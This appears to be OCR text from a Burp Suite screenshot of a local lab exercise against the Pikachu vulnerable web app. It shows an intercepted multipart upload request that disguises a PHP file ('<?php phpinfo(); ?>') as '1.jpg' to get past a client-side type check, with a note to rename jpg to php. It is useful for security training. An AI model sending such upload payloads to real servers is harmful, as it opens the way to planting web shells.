 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /pikachu/vul/unsafeupload/clientcheck.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 309
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGPAiQkKx7hRAiJPA
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.92 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/pikachu/vul/unsafeupload/clientcheck.php
Accept-Language: zh-CN,zh;q=0.9
Cookie: _ga=GA1.1.1279406416.1550292464; lang=id; PHPSESSID=kdg4ecsv1uciv33dab5u88h5h4
Connection: close
------WebKitFormBoundaryGPAiQkKx7hRAiJPA
Content-Disposition: form-data; name="uploadfile"; filename="1.jpg"
Content-Type: image/jpega
jpg改成php
<?php phpinfo(); ?>
------WebKitFormBoundaryGPAiQkKx7hRAiJPA
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryGPAiQkKx7hRAiJPA--
? < + > Type a search term 0 matches